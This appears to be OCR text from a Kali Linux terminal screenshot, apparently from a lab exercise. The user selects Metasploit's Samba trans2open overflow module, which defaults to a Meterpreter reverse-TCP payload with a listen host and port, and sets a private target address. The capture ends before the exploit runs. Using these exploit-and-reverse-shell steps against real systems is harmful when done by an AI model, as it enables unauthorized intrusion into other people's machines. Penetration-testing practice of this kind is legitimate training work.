 Apps Places Oct 18 19:16
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
1 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
2 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
3 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
4 \_ target: Samba 2.2.x - Solaris 9 (sun4u) - Bruteforce . . . .
5 \_ target: Samba 2.2.x - Solaris 7/8 (sun4u) - Bruteforce . . . .
Interact with a module by name or index. For example info 5, use 5 or use exploit/solaris/samba/trans2open
After interacting with a module you can manually set a TARGET with set TARGET 'Samba 2.2.x - Solaris 7/8 (sun4u) - Bruteforce'
msf6 > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.177.115 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > set rhost 192.168.177.1
rhost => 192.168.177.1
msf6 exploit(linux/samba/trans2open) >